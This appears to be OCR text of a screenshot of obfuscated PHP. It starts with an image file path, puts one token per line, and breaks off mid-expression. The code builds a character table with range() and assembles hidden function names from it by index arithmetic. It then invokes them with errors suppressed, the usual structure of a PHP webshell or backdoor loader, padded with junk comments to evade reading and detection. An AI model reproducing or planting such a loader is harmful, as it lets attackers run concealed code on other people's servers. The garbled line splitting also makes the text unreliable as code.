
yO
 =
/*-107-*/
"ra"
.
/*-MYnsP~n-*/
"nge"
; 
/*-X~
ytPv|3@-*/
$vK
/*-u^Jlu(-*/
= 
/*-:fV`PR-*/
$pLF
yO
(
/*-dLF-*/
"~"
/*-r;cr-*/
,
" "
);
/*-Ztg[-*/
$BH
UG
/*-cr&qy-*/
=
/*-m9EEE5W-*/
$vK
/*-}.`}nu#-*/
[
6
+
21
].
/*-KF4HU^~-*/
$vK
[
8
+
4
]
/*-m:,:!-*/
.
$vK
/
*-]ca;-*/
[
14
+
11
].
/*-)0Vo5hd,-*/
$vK
/*-C?.8Tgt
-*/
[
19
+
10
].
$vK
/*-5HK;gb8(^-*/
[
1
+
9
].
$vK
/*-8.l
5g#n6-*/
[
3
+
22
].
/*-6TUi-*/
$vK
/*-C0?kvz-*/
[
18
+
13
].
/*-I;P{biC!-*/
$vK
/*-3C.b<U-*/
[
3
+
21
].
$vK
/
*-J#4vG-*/
[
5
+
4
].
/*-C{-*/
$vK
/*-w^El33>?R-*/
[
1
6
+
0
]
/*-SF4d-*/
.
$vK
[
14
+
13
]
/*-[S9XB>-*/
.
$vK
[
3
+
7
]
/*-$+QIFz{`t-*/
.
$vK
/*-zZ{E{0|F-*/
[
5
+
16
].
$v
K
/*-VJ<}f+2P-*/
[
11
+
4
]
/*-7Z=]f-*/
.
$vK
[
1
+
15
]; 
$KeR
=
/*-22r
@l
9-*/
@
$BHUG
(
$vK
/*-f&j_MTy0f-*/
[
6
6
+
24
].
$vK
[
0
+
31
],
$vK
[
17
+
8
].
/*-Qqsw50AI-*/
$vK
/
*-JtH9^%-*/
[
8
+
0
].
/*-9p-*/
$vK
[
21
+
8
].
$vK
/*-MiJ
UBu-*/
[
0
+
18
].
$vK
/*-rX<}+)c-*/
[
80
+
6
].
/*-Qw{^
t:~5d-*/
$vK
/*-[S7)+9(]|-*/
[
15
+
77
]
/*-.}^-
*/
.
$vK
[
30
+
33
]
/*-:~%-*/
.
$vK
/*-.iEpbc^-*/
[
5
+
5
9
]
/*-o?L-*/
.
$vK
/*-9#hSJ-*/
[
66
+
26
]
/*-IzGU-
*/
.
$vK
/*-EFG3L!-*/
[
77
+
3
].
/*-H0(XQe-*/
$vK
/*-!
tpY|Kld-*/
[
3
+
25
].
$vK
/*--U#EQ-*/
[
24
+
5
]
/*-I;~N
8p-*/
.
$vK
[
0
+
11
].
$vK
[
15
+
10
].
$vK
/*-+>Gr-%{yR-
*/
[
43
+
29
].
$vK
/*-{`$ys~z`fm-*/
[
10
+
64
].
$vK
[
17
+
14
].
$vK
[
9
+
17
].
$vK
[
14
+
11
].
/*-gTT-*/
$vK
[
25
+